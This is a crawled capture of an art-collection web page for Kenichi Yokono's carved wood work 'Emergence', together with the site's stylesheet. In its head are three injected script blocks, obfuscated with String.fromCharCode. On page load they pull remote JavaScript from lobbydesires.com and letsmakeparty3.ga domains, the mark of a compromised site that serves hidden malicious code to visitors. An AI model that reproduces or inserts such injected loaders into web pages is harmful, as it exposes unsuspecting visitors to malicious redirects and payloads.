

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jappigozzicollection.com/pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=1839
body_size: 3484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr">
  <head>

<title>Emergence by Kenichi Yokono - JAPIGOZZI Collection 2026 - Contemporary Japanese Art Collection</title>
 <meta http-equiv="Content-Type" content="text/HTML; charset=UTF-8" />
<meta name="description" content="Emergence by Kenichi Yokono - Contemporary Japanese Art Collection">
<meta property="og:title" content="Emergence by Kenichi Yokono - Contemporary Japanese Art Collection 2026"/>
<meta property="og:site_name" content="JAPIGOZZI Collection - Contemporary Japanese Art Collection"/>
<meta property="og:image" content="http://japigozzicollection.com/artwork/Yokono-Kenichi-pigozzi-collection-1839.jpg"/>
<link rel="image_src" href="http://japigozzicollection.com/artwork/Yokono-Kenichi-pigozzi-collection-1839.jpg" />
<!--<script src="instantclick.min.js" data-no-instant></script>
<script data-no-instant>InstantClick.init();</script>-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20944236-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,115,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,97,108,108,111,119,46,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>


<body>
<link rel="stylesheet" type="text/css" href="010.css"/>
<link rel="SHORTCUT ICON" href="img/favicon.gif"/>

<center>
<div class=menutop align="left" style="height:140px;">
	<div class='logomenu' align='center'>
	<a href='/'><img src='img/japigozzi-LOGO.png' border=0></a><br>
	Contemporary Japanese Art Collection<br><br>
    <table>
    <tr><td><iframe src='http://www.facebook.com/plugins/like.php?app_id=224310067616464&amp;href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:120px; height:21px;' allowTransparency='true'></iframe>
</td>
    <td>
<a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FYokono-Kenichi-pigozzi-collection-1839.jpg&description=Emergence%20by%20Kenichi%20Yokono%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    </td>
    <td>

<style>.ig-b- { display: inline-block; margin-left:10px; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-32 { width: 32px; height: 32px; background: url(//badges.instagram.com/static/images/ig-badge-sprite-32.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-32 { background-image: url(//badges.instagram.com/static/images/ig-badge-sprite-32@2x.png); background-size: 60px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-32"><img src="//badges.instagram.com/static/images/ig-badge-32.png" alt="Instagram" /></a>

</td>
</tr>
</table>
	</div>
	<div class='menulink' align=right>
	
	<a href="/">HOME</a>
	<a href="/japanese-artists.php">ARTISTS</a>
	<a href="/japigozzi-exhibitions.php">EXHIBITIONS</a>
	<a href="/news.php">NEWS</a>
	<a href="/press.php">PRESS</a>
<!--	<a href="/">BOOKS</a>-->
	<a href="/">ABOUT US</a>
	<a href="/links.php">LINKS</a>
    <a href="/gallery.php" target="_blank">HD GALLERY</a>
		<br><a href="pigozzi-artist.php?i=Yokono-Kenichi&lang=jp&s=1839&pit=fr&m=203"><img src='/img/Japan-Flag-icon-1.png'></a>
		
<!--	<a href="mailto:caac.collection@gmail.com">
	CONTACT</a>-->
	</div>
</div>




<table width=900 border=0 cellspacing=0 cellpadding=0><tr valign=top><td width=200 align=left></td><td width=500 align=center><table bgcolor=black cellpadding=0 cellspacing=1>
			<tr><td><b><font color='#B2BFD6' size=5>Kenichi Yokono</font></b><br><img src=../artwork/Yokono-Kenichi-pigozzi-collection-1839.jpg></td></tr></td></tr></table><br><i><b>Emergence</i></b> (2011)<br>Carved wood and enamel<br>38.39 x 26.57 inches<br>97.5 x 67.5 cm<br>        <br>
    <a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FYokono-Kenichi-pigozzi-collection-1839.jpg&description=Emergence%20by%20Kenichi%20Yokono%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    
    <br><br><iframe src='http://www.facebook.com/widgets/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493' scrolling='no' frameborder='0' style='border:none; width:380px; height:80px'></iframe>
</td><td width=220 align=right><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=824' title='Phantom of the Cubicle' alt='Phantom of the Cubicle'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-824.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=823' title='When the Cuckoo Sings' alt='When the Cuckoo Sings'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-823.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=822' title='Landscape' alt='Landscape'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-822.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=821' title='Girl and Bear' alt='Girl and Bear'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-821.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=820' title='Girl #6' alt='Girl #6'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-820.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=912' title='Skateboard Girl' alt='Skateboard Girl'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-912.jpg border=0 width=76 height=76></a></td></tr></table><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=986' title='Skull, Chainsaw and Crow' alt='Skull, Chainsaw and Crow'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-986.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=1839' title='Emergence' alt='Emergence'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-1839.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Yokono-Kenichi&m=203&s=2075' title='Nesting Dolls' alt='Nesting Dolls'><img src=../artwork-vig/Yokono-Kenichi-pigozzi-collection-2075.jpg border=0 width=76 height=76></a></td><td bgcolor=black></td></table></td></tr></table><br><table border='0' cellspacing='0' cellpadding='8' bordercolor='#4E6A97'><tr><td align=center>Kenichi Yokono : 
Biography <a href='pigozzi-artist.php?i=Yokono-Kenichi&lang=en&bio=en&m=203'>(ENGLISH</a>/<a href='pigozzi-artist.php?i=Yokono-Kenichi&lang=jp&bio=fr&m=203'>JAPANESE)</a> 
<a href='pigozzi-artist.php?i=Yokono-Kenichi&expo=1&m=203'>EXHIBITIONS</a>
<br>
<br>
Please note that the artworks shown on this website are not for sale.</td></tr></table><br><br><br><br>


<style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a>

<br><br>
Emergence by Kenichi Yokono<br><br>© 2010-2011 The JAPIGOZZI Collection Ltd - January 28 2026 <a href='&#109;&#097;&#105;&#108;&#116;&#111;:&#106;&#097;&#112;&#105;&#103;&#111;&#122;&#122;&#105;&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;&#111;&#109;'>
Contact Japigozzi</a> - <a href ='http://www.chinatamtam.com/'>China Web Directory</a>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jappigozzicollection.com/010.css
body_size: 1812
content:
body{
		background-color:black;
		color:white;
		font-family:arial;
		font-size:14px;
}

a {
color:#FF0000;
}

.menu{
margin-left:15px;
	
}

.menuartist{
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist:hover{
	color:#FFFFFF;
}

.menuartist14{
	color:#2F2F2F;
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist14:hover{
	color:red;
}


.logomenu {
width:500px;
float:left;
}

.menulink{
height:90px;
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;

}


.menulink2{
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;
}

.menulink a{
	font-family:helvetica;
	font-weight:400;
height:90px;
/*color:#AF2720;*/
color:#FF0000;
text-decoration:none;
padding:5px;

}

.menulink a:hover{
color:#FF3A31;
}

.minac {
float:left;

}

.rominac {
height:76px;
}


.cinem {
width:625px;
height:325px;
overflow:auto;
}

.bio {
background-color:#FFFFFF;
font:Georgia, "Times New Roman", Times, serif;
color:#000000;
}

.bio14 {
background-color:#FFFFFF;
font:helvetica,Georgia, "Times New Roman", Times, serif;
color:#000000;
font-size:14px;
padding:10px;
line-height:16px;
width:600px;
font-weight:400;
}

.prosper {
	 /*display: none;--masqu� par d�faut--*/
	 font-family:Helvetica, Arial, sans-serif;
	 width:600px;
	background: #fff;
	padding: 20px;
	border: 10px solid #ddd;
	font-size: 16px;;
	z-index: 99999;
	 color:#000000;
	/*--Les diff�rentes d�finitions de Box Shadow en CSS3--*/
	-webkit-box-shadow: 0px 0px 10px #EEE;
	-moz-box-shadow: 0px 0px 10px #EEE;
	box-shadow: 0px 0px 10px #EEE;
	/*--Coins arrondis en CSS3--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.prosper a{text-decoration:none; color:#000000;}
